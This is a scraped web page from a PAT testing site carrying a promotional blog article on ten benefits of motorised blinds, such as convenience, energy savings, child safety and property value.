        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-101"><a href="#">Guides<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.pat.org.uk/pat-testing-equipment/">PAT Testing Equipment</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.pat.org.uk/manchester-pat-testing/">Manchester PAT Testing</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.pat.org.uk/pat-testing-jobs/">PAT Testing Jobs</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.pat.org.uk/pat-testing-regulations/">PAT Testing Regulations</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.pat.org.uk/cheap-pat-testing/">Cheap PAT Testing</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.pat.org.uk/pat-testing-certificates/">PAT Testing Certificates</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.pat.org.uk/pat-testing-for-it-equipment/">PAT Testing for IT Equipment</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.pat.org.uk/pat-testing-frequency/">PAT Testing Frequency</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.pat.org.uk/pat-testing-health-safety/">PAT Testing Health Safety</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.pat.org.uk/pat-testing-prices/">PAT Testing Prices</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.pat.org.uk/pat-testing-software/">PAT Testing Software</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.pat.org.uk/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4927"><a href="https://www.pat.org.uk/category/construction/">Construction</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4928"><a href="https://www.pat.org.uk/category/property/">Property</a></li>
<li id="menu-item-4929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4929"><a href="https://www.pat.org.uk/category/diy/">DIY</a></li>
<li id="menu-item-4930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4930"><a href="https://www.pat.org.uk/category/design/">Design</a></li>
<li id="menu-item-4931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4931"><a href="https://www.pat.org.uk/category/health-safety/">Health &amp; Safety</a></li>
<li id="menu-item-4932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4932"><a href="https://www.pat.org.uk/category/energy-environment/">Energy/Environment</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.pat.org.uk/write-us-home-improvements-property/">Write for Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pat.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 2
-->

<div class="td-header-container td-header-wrap td-header-style-2">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>            </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.pat.org.uk/">
                <img src="https://www.pat.org.uk/wp-content/uploads/2017/09/logo-white.png" alt="PAT Testing" title="PAT Testing"/>
                <span class="td-visual-hidden">PAT Testing</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pat.org.uk/">
            <img src="https://www.pat.org.uk/wp-content/uploads/2017/09/logo-white.png" alt="PAT Testing" title="PAT Testing"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-101"><a href="#">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152"><a href="https://www.pat.org.uk/pat-testing-equipment/">PAT Testing Equipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-160"><a href="https://www.pat.org.uk/manchester-pat-testing/">Manchester PAT Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://www.pat.org.uk/pat-testing-jobs/">PAT Testing Jobs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://www.pat.org.uk/pat-testing-regulations/">PAT Testing Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-149"><a href="https://www.pat.org.uk/cheap-pat-testing/">Cheap PAT Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://www.pat.org.uk/pat-testing-certificates/">PAT Testing Certificates</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://www.pat.org.uk/pat-testing-for-it-equipment/">PAT Testing for IT Equipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154"><a href="https://www.pat.org.uk/pat-testing-frequency/">PAT Testing Frequency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://www.pat.org.uk/pat-testing-health-safety/">PAT Testing Health Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://www.pat.org.uk/pat-testing-prices/">PAT Testing Prices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159"><a href="https://www.pat.org.uk/pat-testing-software/">PAT Testing Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150"><a href="https://www.pat.org.uk/faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4927"><a href="https://www.pat.org.uk/category/construction/">Construction</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4928"><a href="https://www.pat.org.uk/category/property/">Property</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4929"><a href="https://www.pat.org.uk/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4930"><a href="https://www.pat.org.uk/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4931"><a href="https://www.pat.org.uk/category/health-safety/">Health &amp; Safety</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4932"><a href="https://www.pat.org.uk/category/energy-environment/">Energy/Environment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://www.pat.org.uk/write-us-home-improvements-property/">Write for Us</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.pat.org.uk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-12575" class="post-12575 post type-post status-publish format-standard has-post-thumbnail hentry category-technology" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pat.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Technology" class="entry-crumb" href="https://www.pat.org.uk/category/technology/">Technology</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10 Benefits of Installing Motorised Blinds in Your Home</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.pat.org.uk/category/technology/">Technology</a></li></ul>
            <header>
                <h1 class="entry-title"><strong><u>10 Benefits of Installing Motorised Blinds in Your Home</u></strong></h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.pat.org.uk/author/pat-editor/">PAT Editor</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-11-17T15:22:31+00:00" >17/11/2023</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F11%2F2023%2F10-benefits-of-installing-motorised-blinds-in-your-home%2F12575%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3E%3Cu%3E10+Benefits+of+Installing+Motorised+Blinds+in+Your+Home%3C%2Fu%3E%3C%2Fstrong%3E&url=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F11%2F2023%2F10-benefits-of-installing-motorised-blinds-in-your-home%2F12575%2F&via=PAT+Testing"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/&amp;media=https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%3Cstrong%3E%3Cu%3E10+Benefits+of+Installing+Motorised+Blinds+in+Your+Home%3C%2Fu%3E%3C%2Fstrong%3E%20-%20https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F11%2F2023%2F10-benefits-of-installing-motorised-blinds-in-your-home%2F12575%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><img width="640" height="427" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash-640x427.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash-640x427.jpg 640w, https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash-300x200.jpg 300w, https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash-1024x683.jpg 1024w, https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash-768x512.jpg 768w, https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash-1536x1024.jpg 1536w, https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash-630x420.jpg 630w, https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash-681x454.jpg 681w, https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="jason-leung-7XOYJHppytw-unsplash"/></div>
        
<p>Are you on the fence about motorised blinds? They can seem like a big investment at first. This is particularly true compared to some traditional blinds. It’s natural to believe they’re just a novelty and something that’s trending right now. But, you should know that there are many good reasons why homeowners are buying motorised blinds. Let’s take a look at the ten benefits of installing them in any room in your home.</p>



<p><strong>Convenience and Comfort</strong></p>



<p>Picture this: you&#8217;re cosily nestled on your living room couch, a cup of tea in hand, and you suddenly realise that the setting sun is casting a glare on your TV screen. Instead of getting up, you reach for a remote control, and, with a push of a button, the blinds gracefully adjust to block the sun&#8217;s intrusion. That&#8217;s the kind of convenience motorised blinds bring to your daily life.</p>



<p>No more tugging on cords or wrestling with stubborn manual blinds. Instead, opening and closing the blinds is a breeze and something that requires minimal effort. This can come as a relief if you have a lot of windows in your home or they’re awkward to reach.</p>



<p><strong>Energy Efficiency</strong></p>



<p>Now, let&#8217;s talk about something we all appreciate—saving on energy bills. Motorised blinds are more than just a fancy gadget; they&#8217;re an energy-efficient choice for your home. Motorised blinds are often designed with energy conservation in mind. They can be programmed to respond to sunlight and temperature changes. This means that during hot summer days, the blinds can automatically close to keep the scorching heat out, reducing your air conditioning workload. In the winter, they can open to let in natural warmth and light.</p>



<p>Therefore, know you have the potential to lower your energy usage with automated blinds. You can preserve heat in the home or keep it cool, depending on the season. Consequently, you’re more likely to use less electricity and heating to control indoor temperature. This is another reason there is a <a href="https://www.smartblinds.org/products/motorised-blinds">demand for motorised blinds</a> and why you should consider them in your home.</p>



<p><strong>Enhanced Security and Privacy</strong></p>



<p>Your home is your sanctuary, and motorised blinds add an extra layer of security and privacy that gives you peace of mind. One of the standout features of motorised blinds is the ability to program them, even when you&#8217;re not at home. This means your blinds can move on a schedule, simulating your presence even when you&#8217;re <a href="https://www.forbes.com/home-improvement/home-security/home-security-on-vacation/">away on vacation</a> or at work. Potential intruders will be deterred, as it appears someone is home.</p>



<p>Additionally, motorised blinds offer superior privacy control. You can precisely adjust the level of visibility from outside. Ground-floor rooms, in particular, benefit from this, as you can ensure privacy without compromising on natural light.</p>



<p><strong>UV Protection and Furniture Preservation</strong></p>



<p>UV rays from the sun can be harsh on your furniture, flooring, and even your skin. Motorised blinds act as a protective shield, guarding your interior investments. Direct sunlight can cause furniture and flooring to fade over time. With motorised blinds, you can control the amount of sunlight that enters your space, reducing the risk of damage.</p>



<p>Preserving the longevity of your interior decor is not just about aesthetics; it&#8217;s a practical choice. By minimising UV exposure, you&#8217;ll prolong the life and vibrancy of your belongings, saving you money in the long run.</p>



<p><strong>Child and Pet Safety</strong></p>



<p>Your home should be somewhere that everybody feels safe. Indeed, this means ensuring that all furniture and accessories are safe, especially when you have young and lively children, as well as pets that depend on you. Blinds should be a consideration, and thankfully, motorised designs are a safer option than traditional ones.</p>



<p>Motorised blinds don’t have cords since they’re not operated manually. This removes the biggest danger from blinds. There have been some horror stories about how they’re a choking and strangulating hazard. Thus, motorised blinds can be a relief to parents ad those with furry friends.</p>



<p><strong>Improved Aesthetics</strong></p>



<p>Motorised blinds are sleek, unobtrusive, and can seamlessly blend with any interior style. They contribute to a clean, clutter-free appearance in your home. There are numerous styles and materials to choose from, allowing you to find the perfect fit for your decor.</p>



<p>Whether you prefer a modern, minimalistic look or a more traditional ambiance, motorised blinds can be customised to match your vision. The absence of cords and pulleys creates a minimalist appearance that complements your interior&#8217;s aesthetics.</p>



<p><strong>Customisation and Automated Schedules</strong></p>



<p>The beauty of motorised blinds lies in the customisation options they offer. You can tailor the position of your blinds to your exact liking. Want to let in a bit of morning sunlight but keep the glare off your computer screen? No problem. Do you prefer a complete blackout in your bedroom at night? It&#8217;s just a click away.</p>



<p>But it doesn&#8217;t end there. Motorised blinds can be programmed to follow schedules. You can set them to open at sunrise and close at sunset, adjusting to the changing daylight hours throughout the year. This feature is not only convenient but also energy-efficient. Your blinds will automatically adapt to your preferences without any effort on your part.</p>



<p><strong>Noise Reduction</strong></p>



<p>Motorised blinds can contribute to a quieter, more peaceful living space. When they close, they form a barrier against external noise, helping to keep unwanted sounds out. This is particularly beneficial for bedrooms, where a restful night&#8217;s sleep is essential.</p>



<p>If you live in a busy urban area or near a noisy street, you&#8217;ll appreciate the sound-dampening qualities of motorised blinds. They can make your home a refuge from the hustle and bustle of the outside world.</p>



<p><strong>Increased Property Value</strong></p>



<p>If you&#8217;re thinking about selling your home, having motorised blinds can be a selling point that sets your property apart. Smart home features are becoming increasingly attractive to homebuyers. They add a touch of luxury and modernity to the space.</p>



<p>When potential buyers see motorised blinds, they envision the convenience and style that come with them. It&#8217;s a feature that can positively impact your home&#8217;s market value, potentially fetching a higher selling price.</p>



<p><strong>A Cool Feature</strong></p>



<p>Let’s not forget something when we talk about motorised blinds. They’re a cool feature that adds to your smart home. If you have many automated elements in your house, this is the next step. Many homeowners say that the novelty doesn’t wear off and it’s something they enjoy showing off to their guests.</p>



<p>Therefore, know that automated blinds are fun and satisfying to use. It can save you a lot of time and effort, whether you’ve had a busy day or you simply have so many windows in your house.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F11%2F2023%2F10-benefits-of-installing-motorised-blinds-in-your-home%2F12575%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3E%3Cu%3E10+Benefits+of+Installing+Motorised+Blinds+in+Your+Home%3C%2Fu%3E%3C%2Fstrong%3E&url=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F11%2F2023%2F10-benefits-of-installing-motorised-blinds-in-your-home%2F12575%2F&via=PAT+Testing"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/&amp;media=https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%3Cstrong%3E%3Cu%3E10+Benefits+of+Installing+Motorised+Blinds+in+Your+Home%3C%2Fu%3E%3C%2Fstrong%3E%20-%20https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F11%2F2023%2F10-benefits-of-installing-motorised-blinds-in-your-home%2F12575%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/" data-text="<strong><u>10 Benefits of Installing Motorised Blinds in Your Home</u></strong>" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.pat.org.uk/construction/11/2023/emerald-investments-pioneering-eco-friendly-building-practices-reshape-modern-entertainment-spaces/12567/">Emerald Investments: Pioneering Eco-Friendly Building Practices Reshape Modern Entertainment Spaces</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.pat.org.uk/heating/11/2023/best-ways-to-keep-warm-while-working-from-home/12579/"><strong>Best Ways To Keep Warm While Working From Home</strong></a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pat.org.uk/author/pat-editor/">PAT Editor</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PAT Editor"></span><meta itemprop="datePublished" content="2023-11-17T15:22:31+00:00"><meta itemprop="dateModified" content="2023-11-17T15:22:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pat.org.uk/wp-content/uploads/2017/09/logo-white.png"></span><meta itemprop="name" content="PAT Testing"></span><meta itemprop="headline " content="&lt;strong&gt;&lt;u&gt;10 Benefits of Installing Motorised Blinds in Your Home&lt;/u&gt;&lt;/strong&gt;"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696e5f4b7bbf7 = new tdBlock();
block_td_uid_3_696e5f4b7bbf7.id = "td_uid_3_696e5f4b7bbf7";
block_td_uid_3_696e5f4b7bbf7.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696e5f4b7bbf7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e5f4b7bbf7_rand","tdc_css_class_style":"td_uid_3_696e5f4b7bbf7_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12575,"live_filter_cur_post_author":"28","block_template_id":""}';
block_td_uid_3_696e5f4b7bbf7.td_column_number = "3";
block_td_uid_3_696e5f4b7bbf7.block_type = "td_block_related_posts";
block_td_uid_3_696e5f4b7bbf7.post_count = "3";
block_td_uid_3_696e5f4b7bbf7.found_posts = "165";
block_td_uid_3_696e5f4b7bbf7.header_color = "";
block_td_uid_3_696e5f4b7bbf7.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e5f4b7bbf7.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_3_696e5f4b7bbf7);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696e5f4b7bbf7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e5f4b7bbf7" ><h4 class="td-related-title"><a id="td_uid_4_696e5f4b7c6f6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696e5f4b7bbf7" href="#">RELATED ARTICLES</a><a id="td_uid_5_696e5f4b7c6f8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696e5f4b7bbf7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696e5f4b7bbf7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/technology/11/2025/the-role-of-smart-electrical-infrastructure-in-keeping-industrial-operations-running/16881/" rel="bookmark" title="The role of smart electrical infrastructure in keeping industrial operations running"><img width="238" height="178" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-238x178.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-238x178.jpg 238w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-300x225.jpg 300w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-1024x768.jpg 1024w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-768x576.jpg 768w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-1536x1152.jpg 1536w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-320x240.jpg 320w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-560x420.jpg 560w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-180x135.jpg 180w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-640x480.jpg 640w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-681x511.jpg 681w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash.jpg 1920w" sizes="(max-width: 238px) 100vw, 238px" alt="smart electrical infrastructure" title="The role of smart electrical infrastructure in keeping industrial operations running"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/technology/11/2025/the-role-of-smart-electrical-infrastructure-in-keeping-industrial-operations-running/16881/" rel="bookmark" title="The role of smart electrical infrastructure in keeping industrial operations running">The role of smart electrical infrastructure in keeping industrial operations running</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

